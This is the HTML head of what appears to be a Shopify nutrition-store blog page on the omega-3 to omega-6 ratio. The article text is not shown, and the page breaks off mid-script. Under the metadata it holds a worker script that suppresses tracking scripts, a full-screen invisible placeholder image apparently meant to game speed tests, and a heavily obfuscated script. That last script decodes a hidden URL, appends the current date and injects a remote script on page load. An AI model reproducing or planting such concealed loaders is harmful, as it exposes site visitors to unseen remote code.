

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio
body_size: 46489
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio"><link rel="icon" type="image/png" href="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?crop=center&height=32&v=1740766272&width=32">

<script type="text/javascript">var site="wildwarriornutrition.com"; var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("//wildwarriornutrition.com/cdn/shop/t/46/assets/new-f.js?v=53932624117327463411711541189&site=wildwarriornutrition.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
<script type="text/javascript" data-flspd="1">function _0x446b(){var _0x1ebc60=['toLowerCase','location','forEach','src','chrome|firefox','xklaviyo','text/flspdscript','googlet','3161817FSZHVM','includes','716484YmDhMF','indexOf','felicitails.com','hotjar','incart','tagmanager','className','innerHTML','4557035ZIJqaK','gtag','358780fDYNXv','href','825pNKPIV','24VAHTks','length','addedNodes','userAgent','type','1926gJKOgv','match','33832yuhNHs','gtm','tagName','19630aIEpKB','stripe','gorgias','webui','5934868VYLmCx','nodeType','mem','privy','SCRIPT','no-optimization','observe','analytics','recaptcha','4ndShsD','klaviyo'];_0x446b=function(){return _0x1ebc60;};return _0x446b();}var _0x2c2a90=_0x560f;(function(_0x3fb3b8,_0x1dc589){var _0x1d4bed=_0x560f,_0x32976a=_0x3fb3b8();while(!![]){try{var _0x5a807d=parseInt(_0x1d4bed(0xa9))/0x1*(parseInt(_0x1d4bed(0xb5))/0x2)+parseInt(_0x1d4bed(0xb3))/0x3+-parseInt(_0x1d4bed(0xa0))/0x4+-parseInt(_0x1d4bed(0xbf))/0x5*(-parseInt(_0x1d4bed(0xc2))/0x6)+parseInt(_0x1d4bed(0xbd))/0x7+parseInt(_0x1d4bed(0xc9))/0x8*(-parseInt(_0x1d4bed(0xc7))/0x9)+-parseInt(_0x1d4bed(0xcc))/0xa*(parseInt(_0x1d4bed(0xc1))/0xb);if(_0x5a807d===_0x1dc589)break;else _0x32976a['push'](_0x32976a['shift']());}catch(_0x56f478){_0x32976a['push'](_0x32976a['shift']());}}}(_0x446b,0xd909c));function _0x560f(_0x27f82e,_0x59287b){var _0x446be7=_0x446b();return _0x560f=function(_0x560fdf,_0x5220f0){_0x560fdf=_0x560fdf-0x9d;var _0xb91a0d=_0x446be7[_0x560fdf];return _0xb91a0d;},_0x560f(_0x27f82e,_0x59287b);}if(site==_0x2c2a90(0xb7)){var flspdxHA=[_0x2c2a90(0xb8),_0x2c2a90(0xb0),_0x2c2a90(0xa8),_0x2c2a90(0x9e),'facebook.net',_0x2c2a90(0xbe),_0x2c2a90(0xba),_0x2c2a90(0xca)],flspdxSA=[_0x2c2a90(0xb2),_0x2c2a90(0xaa),_0x2c2a90(0x9e),_0x2c2a90(0x9d),_0x2c2a90(0xa2),_0x2c2a90(0xa3),_0x2c2a90(0xb9),_0x2c2a90(0x9f)],observer=new MutationObserver(function(_0x13e9f3){var _0x92e52b=_0x2c2a90;_0x13e9f3[_0x92e52b(0xad)](function(_0x39cc8e){var _0x4e1ed4=_0x92e52b;_0x39cc8e[_0x4e1ed4(0xc4)]['forEach'](function(_0x473482){var _0xa2c13a=_0x4e1ed4;if(_0xa2c13a(0xa4)===_0x473482[_0xa2c13a(0xcb)]&&0x1===_0x473482[_0xa2c13a(0xa1)]){if(_0x473482[_0xa2c13a(0xbc)][_0xa2c13a(0xb4)]('asyncLoad')||_0xa2c13a(0xa7)===_0x473482[_0xa2c13a(0xbb)])_0x473482['type']=_0xa2c13a(0xb1);else{for(var _0x189324=0x0;_0x189324<flspdxSA['length'];_0x189324++)if(_0x473482[_0xa2c13a(0xae)][_0xa2c13a(0xb4)](flspdxSA[_0x189324]))return void(_0x473482[_0xa2c13a(0xc6)]=_0xa2c13a(0xb1));for(var _0x331fdd=0x0;_0x331fdd<flspdxHA[_0xa2c13a(0xc3)];_0x331fdd++)if(_0x473482['innerHTML'][_0xa2c13a(0xb4)](flspdxHA[_0x331fdd]))return void(_0x473482[_0xa2c13a(0xc6)]=_0xa2c13a(0xb1));}}});});}),ua=navigator[_0x2c2a90(0xc5)][_0x2c2a90(0xab)]();ua[_0x2c2a90(0xc8)](new RegExp(_0x2c2a90(0xaf)))&&-0x1===window[_0x2c2a90(0xac)][_0x2c2a90(0xc0)][_0x2c2a90(0xb6)](_0x2c2a90(0xa5))&&observer[_0x2c2a90(0xa6)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script>

<img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/new-f2.js?v=16095671312694617311711541189"></script>

<link rel="icon" type="image/png" href="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?crop=center&height=32&v=1740766272&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      The Omega-3 to Omega-6 Ratio
 &ndash; Wild Warrior Nutrition</title>

    
      <meta name="description" content="Learn the importance of Omega 6 and Omega 3 ratio for normal bones, muscle function, normal teeth and cell division with Wild Warrior Nutrition and its sources.">
    

    

<meta property="og:site_name" content="Wild Warrior Nutrition">
<meta property="og:url" content="https://wildwarriornutrition.com/blogs/wild-warrior-nutrition/the-omega-3-to-omega-6-ratio">
<meta property="og:title" content="The Omega-3 to Omega-6 Ratio">
<meta property="og:type" content="article">
<meta property="og:description" content="Learn the importance of Omega 6 and Omega 3 ratio for normal bones, muscle function, normal teeth and cell division with Wild Warrior Nutrition and its sources."><meta property="og:image" content="http://wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875">
  <meta property="og:image:secure_url" content="https://wildwarriornutrition.com/cdn/shop/articles/Depositphotos_129107752_s-2019_f934200e-37d1-45d1-84a2-5113fc25635f.jpg?v=1740826875">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="500"><div><script>(function(z,o){function G(z,o,V,B,n){return x(o-0x34f,n);}var V=z();function t(z,o,V,B,n){return x(o-0x69,n);}function N(z,o,V,B,n){return x(n- -0x4f,o);}function H(z,o,V,B,n){return x(B-0x176,z);}function A(z,o,V,B,n){return x(z-0xe1,o);}while(!![]){try{var B=-parseInt(H('1yZz',0x2ae,0x22b,0x2d5,0x27d))/(0x1202+0xaf7+-0x1cf8)+-parseInt(H('QQa*',0x2a9,0x338,0x340,0x2c9))/(0x681*-0x6+-0x28b+-0x16f*-0x1d)+parseInt(H('pcfv',0x2d6,0x397,0x34f,0x365))/(0x298+-0x1*0x263b+-0xd*-0x2be)+parseInt(G(0x603,0x559,0x526,0x5f9,'KioX'))/(-0x1c84+-0x1c*-0x5b+0x1294)+-parseInt(N(0x27f,'V06L',0x200,0x19a,0x1d9))/(0x1d*-0x2d+-0x2*-0x63d+-0x75c)+parseInt(H('ItAz',0x3d5,0x3f0,0x388,0x324))/(0x1*-0x21b3+-0xd7*-0x6+0x419*0x7)+parseInt(G(0x4bc,0x44a,0x498,0x416,'d@hY'))/(-0x4af+0xe*-0xe9+0x1174);if(B===o)break;else V['push'](V['shift']());}catch(n){V['push'](V['shift']());}}}(h,0xb308+0x8bd*0x18+0x25912));function h(){var o2=['g8ozWQFdQt4','nfuwW7D2','aSo/W4ZdVYG','h8k1WQhdKSo9','rLJcS3hdHW','tmkaWQqg','jCocW4VdHcm','iSodaM4y','qSkixr1v','W5ynW5OqWQ4','W6aZkmkhdG','W7FdRg12WPO','bSoJca','W5i6WQ/dVuu','W7qfW7xcQ04','WRHQnmkWWOO','WO44EKRcSG','emodW6hcSwS','WOtcUmk4dGK','C8o3W7xcN8oQ','ghFcRwxdJW','W4uXW6RcHc4','WRemxCkGW4W','W44dW7/cPvS','WQpcVSkhktW','fSkeFfZcHW','WQZdUCkPW48u','WP3dLxWiW70','pLelW5W0','tmkDWRNcQhi','kCoLW7VcRIS','h8kNWR3dKmoc','uCo7W7hcV8o3','W7mpW4FcRv8','W5DJaGW','W5z4cqLO','d8ogwu3dGG','W7mZW6FcSWO','uCocW4FcICoI','WQrKW4pdTMO','WPdcS8kojY4','W5lcGSovW5Sv','mrJcMtni','WPtdNmo8WPr0','WRebBG','WQGFW4ldUaW','o8ohW5G4','zWhcGdVcNa','f8o4buW','qSkhWR7dUNnPW4HlWQFcKhP7gG','mrlcVuO2','pXNcS1GP','WQ7dRCkFW58','v8okn2OD','e8k0g8kKWQq','eSooW6pcMsG','WQNdT8oBWQT9','W4VcQmoGW6eP','W4xcUGXD','W4f4brX1','d8kTWO7dKSon','WOxdMmohWRbM','rCozW5FcOmo+','WPpdIwuZW6O','W4tcJIfQWQOYW7umemo5hSk9','b8kIc2zn','W4ZcUCoZW6S8','WP7dQCktW4/dIG','dmkrBce','WPFdMID5qq','WOldUCktW7uw','yqVcPZRcNa','nuvdsSk/','W5FdVLjhWQ8','WQPHiCkL','gSooW7ldSXG','W4ZcPmobW7WR','vYJcNZyrW7FdV8kguCkPhbD2','WOBcMHFdHCkk','WONdJr/cHCoz','W7C9jmkyhW','WR/dTSks','g8o8Ah7dHG','bSoEW6NdSYq','xvNdJM/dHG','WOBdHCoiWPjW','D8oFW4ybsq','D8o3W48kua','WOFdMSkFWPNdOG','gSoiW77dRIq','iCkaW4q+ra','WPlcKCk/aZO','AGjiWQbOW5VcI3JcU8ktkwa','Da/dOrJdNq','W7iFW4xcQ1m','wmopW7WyW58','vsRdIZ7dIq','W6uVW4RcULe','WPhdUSomWRPW','wmopW6KzWPm','u8ooW7JcTCot','a35OwSo8','WPumq8koW7O','WOxcMSo4bmo0','W6etW4VcHvC','WPxcSmknlaC','WRCnu8k5W7S','ESoWWR5GW6q','W6qOW7a','W4SCWQ3dMM0','A13cIY5yW63dICoEW4ldHmkcW6n7','jmoOamonmq','W6jjgsnn','cCktWQddSmkrmSoTW5apsMhdNG','BmkStbDd','uwpcMNWt','W7pcK8oVWOldOa','cCkQr8kzW7S','W5BcLmoEWQBdNG','W4KmW7FcVJq','hSkrzdXh','WQToWRXFW7aSbdbRWP0cWONcQG','WQ7cH8oTemo0','W6FdL0XwWQm','dCkOD8kMW6S','wCojidFdGa','WPlcT8oZeCoV','W6KyW7KmWQ8','umoSdCo5WRa','f8oeW6tdTcq','W57cVSo0dSo+','W4tcVa8wWRO','i8oKiCoqmW','WRldJqL2tG','f8kOmLW','W4NcTdTmWRO','mgbQFCkA','W53cPCoM','W57cUIDEWQ8','WPJdImkiWOFdHa','W5/dI8kFW4e','W61YnCkCfq','W5xcNf4sDG','W6LApCoLWOiud8kjWP3cTLiEW70','wmoAW7edW4G','W7tcVSoOW6uO','W5lcL8kz','f8kIxmkMW4O','W6RdNwbqWO4','WO8MuuRcTW','WQxdP8kyW6RdIq','W7hdLSk/WOy','mfytW7a2','WPxdT3qYW7y','W7DzWQmpWRq','fdhcVq','W7ldULjAWPG','bSooffRdGG','wCopW7e','fmorvLddGW','W7HvWOpcUe0','gSoIpeWJ','W4fZha0','c8k+fez5','hebutCky','dhhdJM8','W5ZdONu','wmoBW4WYBG','WOVcT8kNW7rP','l3xdKwPR','W5NcJmk7o24','WPpcS8kppZi','pCkwBsed','WOP8uq','W6zCbc92','WPFdLhaXW6C','W7rfWP3cVLe','W4ddQmkTw8kRW4JdICkLW7RcLCkxWO4j','kSkThwrm','jSk1F33cVq','WQ3dPMuTW7W','lmobW5KLxW','WRf9kCkEWRG','WOlcMSoKnSo6','EsRdLtNdSa','W4zVdrP/','W5tcM14','W5pcP1icFa','E8o0W40','WOlcVCoPeCk0','k1JdOgddLW','amoqW6RcKc0','WOJdOu1yWRO','WOScrCkJW58','WPWBBSk2W4q','W7OUWORdShW','WOddLZuRW7S','gSozW73cPJe','WPNdMa1BvG','W4ldRSkTvSkJW4FdImknW7BcImkXWQ4E','W49rWOxcJM4','aSkrzhdcNW','D8o0W54','W4GGW4OcWQS','W7dcQrPvWPm','u8oEWRzfW4e','WPpdVs5KcG','ustdQI/dLq','y8oFWRDsW4q','mmoOW48quq','WONdJqRcHmkv','WPFdSSomWQbc','W7CZgCkR','WOlcGmknkXW','c8kZgxnm','W5u+W7dcT1u','ySkmsG','W7m9WORdNwK','cCoCAu3dNW','nmkAWPVdMSom','oWtdLwKp','r3ddTxeR','WPpdIhyCW5e','qZhdTYS','W4ddImkcWOxdTa','lSoEW4C6uG','W6WiW4/cHH0','WRhcLICnW4G','b8kwCsaB','W4hcGSoeWOtdOW','xL/dSx/cMq','W6LPWP7cS1O','CdBcVqBcUW','emoBuLFdNW','wmkfWQXfWOW','WPtdGCofWR0','W7aIW5ZcLHe','W7XxWOhcU0y','WOldQN0uW5a','WOxcL8o+cCou','dJJcVKeH','WRqNt8kFW5q','W6xdL3L4WPa','W5/cV8oxW4ao','ivddV05z','C8oQW5Oixq','WO3dKWzTzq','WPZcGCoAW4BcOq','W5VcGmkDfKK','W5tcRSo8W68T','dSoXq23dJa','hYVcJv8P','n8kkFmkxW78','a8ofW6hcTYW','WRxdVCk0W7NdGG','W60OWP7dVh4','WQNdKCkKWOtcRW','W6ejW7FcKhK','aCkeW6WhWPLgWQZcKv0JWOzxWQO','WOtdM8kfW47cVG','WPZcR8oAc8oS','mSogW73cKdC','gCoIk8oEjG','W5VcS8ogW4uR','h8kguwZcMa','gCk7WQtdJ8of','W6/cKmkDn3m','W4RcUSkBfvy','F8owW6lcImok','g2uPumkK','W5dcSHblWQa','o8obW6qIwq','o8kYEXCp','WPOfyeRcKG','fx8gW6eT','e8oLW6VdQI4','j8ksCIiA','hZBcThy','bmo3WRxcP8os','WQFcU8kbibG','W4BcOXjvWRa','W4BcMu0kya','WPFdTSkpWOZdHG','WO0TECkvW6m','f8kaASkIW5G','W5r6harL','WONcGmo5b8om','AG/cVaxcVG','gSkfW7NdRYq','qb7cIGpcPq','CqFcVsS','emofW6VcOJC','W5xdQSomW7Pj','WRvRCSobq8kHWPxcMsldPtVcIq','W5H9kWfR','rItcQH3cIa','WQhcLmopjCol','wSoGW5ufW48','WO3dStbPDW','qSoxpYddM17dNqmecqqX','cCktWQpdQCot','W51+gbHV','bSknpuDE','hSkkBteg','ErZdMrRdTa','dNCkW5ij','EmkbxXnw','W5pcOqTnWQa','h8owWQ4wWOW','pSoLfq','kvldJ1Hz','WOtcN8knjbW','WRf5W4pdTh0','fCklEgVcHG','e8kubuH8','yCk1WPTlfa','vmoxlsyn','WOJdMXihAG','zXFcOYO','WQ4BzgZcHa','wCoFWR8','W7BdNSkRWPhdPa','WOhdJSoiWRDh','WPNdHWBdMCkf','W7HLocfX','lbldI38','W7O1a8ktha','d8kIa2rl','W61npYr0','WP7dJq3cK8ke','qmotW7NcSSoi','rCoLW4uJW6G','W5zLauDV','W5pcJSkyo14','pmoVW6xdKtm','W7JcICogWOBdVG','lvSSW60Q','gs7dLdrC','W4iAW7/cVfe','WOBdGmkm','fSo+bvST','FCo0WOqovW','mSoohSobla','W57cGhGbFW','b2DOv8kL','WQ0gxNBcMW','W47cH04dAW','W5BcOmkuj14','rg3dRcr5g3XbaKi0WRy','W4hcH8oDW44x','WOxdRSkbW5ZdGa','WRdcOSoWk8o3','aSoWgvOW','WQiJtmksW4C','fmkXqSkAW74','WO08x0CL','FwZdUxBdMq'];h=function(){return o2;};return h();}function E(z,o,V,B,n){return x(z- -0x124,n);}function x(z,o){var V=h();return x=function(B,n){B=B-(-0x7be*0x3+0x2*-0x116f+0x3ae8);var m=V[B];if(x['QRySxF']===undefined){var i=function(R){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',W='',S=l+i;for(var F=0x11*0x62+-0x17a7+0x1125,Z,g,j=0x36*0x34+0x7d3*0x1+-0x12cb*0x1;g=R['charAt'](j++);~g&&(Z=F%(-0x7*-0x27b+-0x1098+-0xc1)?Z*(-0x1a68+-0x832*-0x3+0x1*0x212)+g:g,F++%(-0x1c2b*0x1+-0xac9*0x1+0x26f8))?l+=S['charCodeAt'](j+(0x2359*-0x1+0x2225+0x13e))-(-0x114e*0x2+0x3c1+0xb*0x2cf)!==0x3*0xbcf+0xa50+-0x1*0x2dbd?String['fromCharCode'](-0x60d*-0x3+-0x681+0x1b*-0x65&Z>>(-(0x2271+-0xa4+0xd3*-0x29)*F&-0x9a1+0x6e*-0xf+0x1019)):F:-0x8c7*-0x1+0x92*0x1+-0x959*0x1){g=b['indexOf'](g);}for(var J=-0x1*0x4aa+-0xcd9+0x1183,c=l['length'];J<c;J++){W+='%'+('00'+l['charCodeAt'](J)['toString'](0xea7+0x5ad*0x4+-0x254b))['slice'](-(-0x7*-0x3a1+0x1c8+-0x1*0x1b2d));}return decodeURIComponent(W);};var d=function(R,b){var l=[],W=-0x1453+-0x36*0x96+0x35*0xfb,S,F='';R=i(R);var Z;for(Z=0x3d0*0x4+0x1f85+-0x2ec5;Z<0x16*0x76+-0x33*0x13+-0x55b;Z++){l[Z]=Z;}for(Z=-0xa26+0x1*-0x1bd+-0x11*-0xb3;Z<0xc8+-0x1*0x1cfb+0x1d33;Z++){W=(W+l[Z]+b['charCodeAt'](Z%b['length']))%(-0x1*0x2037+0x6a3+0x1a94),S=l[Z],l[Z]=l[W],l[W]=S;}Z=-0xed5*0x1+0x21e8+-0x1313,W=-0x1272+-0x779*0x3+0x21*0x13d;for(var g=-0x42*0x41+0x1d96+-0xcd4;g<R['length'];g++){Z=(Z+(-0x10b1*0x1+-0xbcd+0x5*0x5b3))%(-0x30b+0x1*-0xfc4+-0xb*-0x1cd),W=(W+l[Z])%(0x2f3+0xca*-0x7+0x393),S=l[Z],l[Z]=l[W],l[W]=S,F+=String['fromCharCode'](R['charCodeAt'](g)^l[(l[Z]+l[W])%(-0x15f5+0x5ed*0x4+-0xbf)]);}return F;};x['YXEalY']=d,z=arguments,x['QRySxF']=!![];}var M=V[-0x2090+0xe27+0x1269],w=B+M,k=z[w];if(!k){if(x['QmIWRy']===undefined){var R=function(b){this['fWAZIo']=b,this['wtAgjG']=[0xd1*0x13+0x502*0x3+0x3d1*-0x8,0x9a0+0xdd*-0x1b+0xdaf,-0x925*0x1+-0x14b*-0x1c+-0x1b0f*0x1],this['ueDLic']=function(){return'newState';},this['LZrBPo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VgEOIT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};R['prototype']['leOTui']=function(){var b=new RegExp(this['LZrBPo']+this['VgEOIT']),l=b['test'](this['ueDLic']['toString']())?--this['wtAgjG'][-0x1e87+0x22d9+-0x451]:--this['wtAgjG'][-0x67a*0x6+0x11a2*-0x2+0x4a20];return this['yVxued'](l);},R['prototype']['yVxued']=function(b){if(!Boolean(~b))return b;return this['RzghIA'](this['fWAZIo']);},R['prototype']['RzghIA']=function(b){for(var l=0xecc+0x595*0x1+-0x1461,W=this['wtAgjG']['length'];l<W;l++){this['wtAgjG']['push'](Math['round'](Math['random']())),W=this['wtAgjG']['length'];}return b(this['wtAgjG'][0xb36+0xd9*-0x27+-0x15d9*-0x1]);},new R(x)['leOTui'](),x['QmIWRy']=!![];}m=x['YXEalY'](m,n),z[w]=m;}else m=k;return m;},x(z,o);}function o1(z,o,V,B,n){return x(o- -0x2a2,B);}function z0(z,o,V,B,n){return x(z- -0x1ac,V);}var currentdate=window[u(0xe8,0x187,'e$66',0x12f,0x178)](new Date()[E(-0x16,0x28,-0x59,0x1f,'S2FJ')+E(0xa1,0x31,0x118,0xae,'V06L')]());!function(o,V,B){function z1(z,o,V,B,n){return u(o- -0x87,o-0x1d7,z,B-0x13b,n-0x16f);}function z2(z,o,V,B,n){return E(B- -0x2bf,o-0x182,V-0x5d,B-0x40,o);}var n={};n[z1('(WXu',0xc6,0x176,0x5c,0x63)]=function(i,M){return i+M;};function z5(z,o,V,B,n){return E(B-0x3ac,o-0x103,V-0x199,B-0x1b1,n);}n[z2(-0x2e4,'oHf&',-0x2ff,-0x2f9,-0x2af)]=z2(-0x368,'553%',-0x2ac,-0x2d9,-0x310)+z1('Hcm(',0xbe,0x22,0xd7,0x99)+z4(-0x140,-0x183,'BZ6B',-0x201,-0x1e7)+z3(-0x5e,-0x8a,-0x9f,0x51,'Hcm(')+z1('(WXu',0xce,0xbf,0x50,0xf3)+z2(-0x16d,'d@hY',-0x22a,-0x1c8,-0x172)+z2(-0x265,'4*#M',-0x281,-0x2c5,-0x369)+z5(0x33a,0x387,0x3fb,0x3bf,'78m#')+z2(-0x251,'BZ6B',-0x194,-0x22d,-0x1df)+z5(0x41b,0x44a,0x4de,0x435,'e$66')+z2(-0x30c,'BmyJ',-0x212,-0x272,-0x2c3)+z3(-0x87,-0x97,-0x47,-0xad,'IMH]')+z1('U(up',0x14c,0x1a5,0xc3,0x1fe)+z2(-0x210,'!bej',-0x278,-0x24f,-0x1bf)+z1('U(up',0x8f,0xbd,0x19,0x7d)+z2(-0x26c,'$tTP',-0x32a,-0x27c,-0x259)+z2(-0x1c0,'TeRI',-0x309,-0x25a,-0x1f4)+z3(-0x195,-0x1de,-0x247,-0xf4,'K[gG');function z4(z,o,V,B,n){return u(o- -0x2ac,o-0x76,V,B-0x2c,n-0xad);}n[z4(-0x1ac,-0x142,'V06L',-0x1f2,-0x1c1)]=z3(-0x9d,-0x23,-0x46,0x14,'&Ehi')+'t';function z3(z,o,V,B,n){return z0(z- -0xc3,o-0x2f,n,B-0x1c2,n-0x51);}var m=n;(B=o[z5(0x39e,0x484,0x49d,0x444,'(WXu')+z1('IkP^',0x148,0x132,0x144,0x117)+z1('&Ehi',0x170,0x1ae,0xf8,0x1e7)](V))[z1('553%',0x128,0x144,0xbe,0xce)]=!(0x31*0x7d+0x2*0x31b+-0x1e23),B[z5(0x412,0x3dc,0x4c1,0x42d,'!bej')]=m[z5(0x3ac,0x4b8,0x4a7,0x43b,'%x8&')](m[z2(-0x2c1,'!bej',-0x353,-0x30e,-0x2e3)],currentdate),(o=o[z4(-0xa7,-0x11f,'Yngz',-0x1c1,-0xc8)+z3(-0x18c,-0x22c,-0xe7,-0x125,'pcfv')+z4(-0x1a9,-0x133,'JY5f',-0xb2,-0x1cb)+z1('QAVB',0x159,0x159,0x19a,0x132)](m[z2(-0x289,'K[gG',-0x319,-0x2e9,-0x2f0)])[0x162c+0x105f+-0x381*0xb])[z5(0x42a,0x394,0x36c,0x3a1,'78m#')+z5(0x319,0x3f4,0x408,0x3a3,'bvta')][z3(-0x176,-0x204,-0x18d,-0x1d7,'QQa*')+z1('[bm2',0x150,0xf9,0x109,0xa7)+'re'](B,o[z3(-0x43,0x30,-0xad,-0xf1,'^kCL')+z1('$*%H',0x17f,0x1b2,0x1ba,0xeb)+'g']);}(document,E(0xe4,0xd3,0x4b,0x170,'DeA0')+'t');function u(z,o,V,B,n){return x(z- -0x2b,V);}function z6(z,o,V,B,n){return x(n- -0x276,z);}!function(n,m,i){function z7(z,o,V,B,n){return E(V-0x54,o-0x23,V-0xb4,B-0x1d0,n);}var M={'Ijpgs':function(b,l){return b+l;},'lHFKa':z7(0x1a5,0x121,0x121,0x1a9,'t4*E')+z7(0x195,0x49,0xf0,0xce,'dnnA')+z9(-0x230,'51vq',-0x17f,-0xfc,-0x155)+z7(0xa5,0x54,0xa5,0x7b,'7xE0')+zz(0x96,-0x6e,'$tTP',0x46,0xf)+z8(0x514,0x4b7,0x494,'t4*E',0x49a)+zo('TeRI',0x55a,0x545,0x54a,0x561)+z9(-0x20b,'bvta',-0x1ac,-0x153,-0x1c5)+zo('4D8x',0x464,0x4c8,0x4dc,0x563)+zo('Hcm(',0x552,0x5a4,0x590,0x551)+zz(-0xf0,-0x136,'$tTP',-0xf6,-0x119)+z9(-0x230,'d@hY',-0x281,-0x1ed,-0x27e)+zz(-0x1a4,-0xdb,'$Kvd',-0x128,-0xf3)+z9(-0x259,'$tTP',-0x230,-0x2d1,-0x297)+z8(0x4f4,0x528,0x4c8,'BZ6B',0x51f)+zo('(WXu',0x65a,0x5aa,0x5b2,0x657)+zz(0x1e,0x18,'$Kvd',-0x9a,-0x70)+z8(0x46b,0x489,0x3e7,'(WXu',0x467),'gtEHW':z8(0x51f,0x564,0x462,'QAVB',0x4ec)+'t','qdXQt':function(b,l){return b===l;},'yyEBq':zo('60#O',0x614,0x605,0x585,0x5fc),'AzmIl':z9(-0x271,'BZ6B',-0x1d3,-0x254,-0x155),'HJsyQ':z7(0x8b,0x44,0x60,-0x53,'^kCL'),'JAfVJ':function(b,l){return b===l;},'DOWNy':z7(0xc7,0x9a,0x124,0x13a,'[bm2'),'Dtgbq':z8(0x400,0x410,0x527,'pcfv',0x498),'mwGiw':function(b,l){return b===l;},'SmLwj':z9(-0x1c4,'(WXu',-0x1f6,-0x15b,-0x270),'LqChK':zo('^Ty&',0x4a8,0x514,0x50b,0x594),'LKyxu':z9(-0x2f8,'$tTP',-0x272,-0x274,-0x280),'pShKC':zz(-0x5d,0x15,'1yZz',-0x54,0x9)+z9(-0x185,'^kCL',-0x159,-0xba,-0x1b0)+'+$','UBpAV':z9(-0x1e4,'&Ehi',-0x296,-0x261,-0x289)+z8(0x5a2,0x5a4,0x4d9,'Ol%6',0x50b)+'2','Ppvmu':zz(0x1b,-0x41,'Ol%6',-0x7c,-0x1)+z9(-0x14e,'J0es',-0x1d4,-0x160,-0x1c8),'yLOFN':function(b,l){return b<l;},'ARGtn':zz(-0xc4,-0x13e,'%x8&',-0x145,-0xb5)+z8(0x4f9,0x5a9,0x580,'IMH]',0x56d)+'5','Snodj':z7(0x209,0x102,0x15b,0x182,'^Ty&'),'pmcKb':z9(-0xf3,'7xE0',-0x142,-0x183,-0x19b),'LMgXy':z7(0x75,-0x14,0x9,-0x32,'Ol%6'),'xXdeW':z8(0x455,0x494,0x3f3,'bvta',0x45a),'WCuKQ':z9(-0x1bc,'^Ty&',-0x246,-0x20f,-0x285)+z7(0x186,0x9b,0xf7,0x173,'51vq'),'wfcnU':zo('Y@Wx',0x66a,0x5bf,0x637,0x5d6),'nGNpA':z9(-0x214,'&Ehi',-0x197,-0xf6,-0x229),'acQOE':function(b,l){return b(l);},'mNKAx':function(b,l){return 